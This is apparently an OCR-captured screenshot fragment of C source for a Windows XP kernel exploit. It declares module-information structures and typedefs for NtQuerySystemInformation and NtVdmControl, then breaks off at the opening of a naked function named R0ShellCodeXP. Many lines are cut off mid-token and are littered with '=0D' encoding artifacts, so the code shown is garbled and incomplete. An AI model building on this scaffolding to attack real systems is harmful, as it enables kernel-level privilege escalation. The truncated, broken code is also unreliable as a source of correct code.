
    USHORT  LoadCount;=0D

    USHORT  PathLength;=0D

    CHAR    ImageName[256];=0D

} SYSTEM_MODULE_INFORMATION_ENTRY, *PSYSTEM_
 =0D

typedef struct {=0D

    ULONG   Count;=0D

    SYSTEM_MODULE_INFORMATION_ENTRY Module[1
} X_SYSTEM_MODULE_INFORMATION, *PX_SYSTEM_MO
typedef LONG (WINAPI *PNT_QUERY_SYSTEM_INFOR
   LONG SystemInformationClass,=0D

 PVOID SystemInformation,=0D

   ULONG SystemInformationLength,=0D

   PULONG ReturnLength=0D

    );=0D

 =0D

#define NtCurrentProcess() ( (HANDLE)(LONG_P
typedef LONG (WINAPI *PNT_VDM_CONTROL) (=0D

   ULONG Service,=0D

   PVOID ServiceData=0D

    );=0D

VOID __declspec(naked) R0ShellCodeXP()=0D

{=0D

__asm=0D
